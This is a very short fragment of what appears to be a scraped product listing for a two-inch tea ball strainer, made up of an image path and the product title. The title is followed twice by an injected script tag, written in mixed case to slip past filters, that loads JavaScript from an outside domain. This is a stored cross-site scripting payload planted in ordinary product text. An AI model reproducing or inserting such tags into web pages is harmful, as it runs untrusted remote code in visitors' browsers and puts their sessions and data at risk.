 2" Tea Ball Strainer<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>